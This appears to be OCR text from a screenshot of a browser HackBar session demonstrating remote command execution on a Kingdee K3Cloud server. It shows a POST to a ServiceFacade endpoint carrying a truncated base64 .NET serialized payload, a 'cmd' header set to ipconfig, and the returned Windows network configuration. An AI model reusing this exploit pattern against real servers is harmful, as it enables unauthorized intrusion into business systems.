 Windows IP 配置 以太网适配器 Ethernet0: 连接特定的 DNS 后缀 . . . . . . . : localdomain 本地链接 IPv6 地址. . . . . . . . : fe80::54d0:7b75:988f:1c25%4 IPv4 地址 . . . . . . . . . . . .
: 192.168.31.164 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.31.2 隧道适配器 isatap.localdomain: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连
接特定的 DNS 后缀 . . . . . . . : localdomain 隧道适配器 Teredo Tunneling Pseudo-Interface: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . :
response_error:Code(-2147467259);AAEAAAD/////AQAAAAAAAAAMAgAAAFpLaW5nZGVlLkJPUy5TZXJ2aWNlRmFjYWRlLkNvbW1vbiwgVmVyc2lvbj03LjYuMjAwMy
Elements Console Sources Network Performance Memory Application Lighthouse HackBar superSearchPlusTools Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
URL
http://192.168.31.164/K3cloud/Kingdee.BOS.ServiceFacade.ServicesStub.BizTipsInfosService.SaveBizTipsInfos.common.kdsvc
Use POST method
enctype
application/json
MODIFY HEADER
Body
{"parameters":"
[\"aaaa\",\"AAEAAAD/////AQAAAAAAAAAEAQAAAH9TeXN0ZW0uQ29sbGVjdG
Name Value
cmd ipconfig
Name Value